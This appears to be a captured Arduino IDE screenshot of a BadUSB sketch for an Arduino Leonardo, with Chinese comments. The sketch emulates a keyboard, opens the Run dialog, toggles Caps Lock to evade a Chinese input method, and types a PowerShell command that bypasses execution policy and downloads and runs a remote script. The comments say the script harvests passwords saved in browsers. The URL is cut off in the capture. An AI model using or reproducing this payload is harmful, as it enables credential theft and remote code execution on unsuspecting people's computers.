 notepad | Arduino 1.8.9
文件 编辑 项目 工具 帮助
上传
notepad
#include <Keyboard.h>
void setup() {
  // put your setup code here, to run once:
Keyboard.begin();//开始键盘通讯
delay(3000);//延时
Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);//这里松开按键
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);//利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("cmd "); //注意这里命令多了一个空格 如果目标终端的输入法是中文的话这个空格非常关键
delay(500);
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
delay(1000);
//运行脚本获取浏览器保存的密码
Keyboard.println("POWERSHELL.EXE -ExecutionPolicy Bypass iex (nEW-oBJECT sYSTEM.nET.wEBCLIENT).dOWNLOADsTRING('HTTPS://RAW.GITHUBUSERCONTENT.COM/ROFLSANDWICH/cHRO
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯
}
void loop() {
  // put your main code here, to run repeatedly:
}
保存完成。
26
Arduino Leonardo 在 COM4